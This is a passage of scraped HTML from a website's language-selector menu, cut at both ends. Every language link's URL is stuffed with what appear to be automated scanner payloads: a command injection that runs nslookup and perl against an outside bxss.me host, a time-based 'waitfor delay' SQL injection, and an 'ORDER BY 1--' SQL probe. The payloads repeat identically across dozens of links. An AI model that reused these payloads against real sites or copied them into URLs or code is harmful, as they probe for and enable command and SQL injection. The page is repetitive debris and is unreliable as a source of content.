26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Albanian<!-- --> (<!-- -->Shqiptare<!-- -->)</span></a><a id="lang-am" tabindex="0" role="menuitem" lang="am" aria-current="false" href="/am?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Amharic<!-- --> (<!-- -->አማርኛ<!-- -->)</span></a><a id="lang-ar" tabindex="0" role="menuitem" lang="ar" aria-current="false" href="/ar?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Arabic<!-- --> (<!-- -->عربي<!-- -->)</span></a><a id="lang-hy" tabindex="0" role="menuitem" lang="hy" aria-current="false" href="/hy?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Armenian<!-- --> (<!-- -->հայերեն<!-- -->)</span></a><a id="lang-az" tabindex="0" role="menuitem" lang="az" aria-current="false" href="/az?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Azerbaijani<!-- --> (<!-- -->Azərbaycan<!-- -->)</span></a><a id="lang-eu" tabindex="0" role="menuitem" lang="eu" aria-current="false" href="/eu?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Basque<!-- --> (<!-- -->Euskara<!-- -->)</span></a><a id="lang-be" tabindex="0" role="menuitem" lang="be" aria-current="false" href="/be?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Belarusian<!-- --> (<!-- -->беларускі<!-- -->)</span></a><a id="lang-bn" tabindex="0" role="menuitem" lang="bn" aria-current="false" href="/bn?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Bengali<!-- --> (<!-- -->বাংলা<!-- -->)</span></a><a id="lang-bs" tabindex="0" role="menuitem" lang="bs" aria-current="false" href="/bs?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Bosnian<!-- --> (<!-- -->bosanski<!-- -->)</span></a><a id="lang-bg" tabindex="0" role="menuitem" lang="bg" aria-current="false" href="/bg?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Bulgarian<!-- --> (<!-- -->български<!-- -->)</span></a><a id="lang-my" tabindex="0" role="menuitem" lang="my" aria-current="false" href="/my?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Burmese<!-- --> (<!-- -->မြန်မာ<!-- -->)</span></a><a id="lang-ca" tabindex="0" role="menuitem" lang="ca" aria-current="false" href="/ca?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Catalan<!-- --> (<!-- -->català<!-- -->)</span></a><a id="lang-ceb" tabindex="0" role="menuitem" lang="ceb" aria-current="false" href="/ceb?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Cebuano<!-- --> (<!-- -->Cebuano<!-- -->)</span></a><a id="lang-zh" tabindex="0" role="menuitem" lang="zh" aria-current="false" href="/zh?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Chinese (Simplified)<!-- --> (<!-- -->简体中文<!-- -->)</span></a><a id="lang-co" tabindex="0" role="menuitem" lang="co" aria-current="false" href="/co?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%2